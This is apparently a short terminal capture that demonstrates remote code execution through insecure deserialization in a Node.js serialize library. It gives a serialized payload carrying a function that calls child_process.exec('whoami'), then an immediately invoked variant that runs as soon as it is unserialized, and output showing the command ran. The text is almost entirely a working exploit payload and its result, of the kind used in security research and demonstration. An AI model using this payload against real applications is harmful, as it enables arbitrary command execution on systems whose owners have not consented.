 chybeta@ubuntu:~/nodevuln$ node index.js
serialize result:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout,
 stderr) {console.log(stdout);});}"}
Direct unserialize:
Use IIFE to PWN it:
{"vuln":"_$$ND_FUNC$$_function (){require('child_process').exec('whoami', function(error, stdout,
 stderr) {console.log(stdout);});}()"}
Exec whoami:
chybeta